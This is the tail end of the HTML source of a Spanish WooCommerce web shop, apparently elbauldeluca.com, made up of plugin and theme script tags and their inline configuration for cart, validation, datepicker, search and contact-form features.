	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" id="yaydp-frontend-index-js-extra">
/* <![CDATA[ */
var yaydp_frontend_data = {"nonce":"413d3e584c","admin_ajax":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","current_page":"other","discount_based_on":"regular_price","currency_settings":{"code":"EUR","precision":2,"symbol":"\u20ac","symbolPosition":"right","decimalSeparator":",","thousandSeparator":".","priceFormat":"%2$s%1$s"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/js/index.js?ver=3.5.4" id="yaydp-frontend-index-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/store-ajax.min.js" id="elessi-store-ajax-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"b6b6d0a904","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>